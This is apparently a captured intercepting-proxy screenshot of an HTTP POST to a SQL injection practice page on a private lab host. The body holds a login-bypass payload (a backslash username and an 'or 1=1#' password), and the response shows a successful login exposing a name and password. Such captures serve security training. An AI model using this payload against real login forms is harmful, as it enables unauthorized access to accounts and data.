 Request
Raw Params Headers Hex
POST /vuln_test/SQLi/generalSQLi/login.php HTTP/1.1
Host: 192.168.110.11
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/112.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.110.11/vuln_test/SQLi/index.html
Content-Type: application/x-www-form-urlencoded
Content-Length: 41
Origin: http://192.168.110.11
Connection: close
Upgrade-Insecure-Requests: 1
username=\&password=or+1=1#&submit=submit
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: openresty/1.21.4.1
Date: Tue, 18 Apr 2023 07:39:17 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 64
<font size='5'>Your Login name:m1ku<br>Your Password:m1ku</font>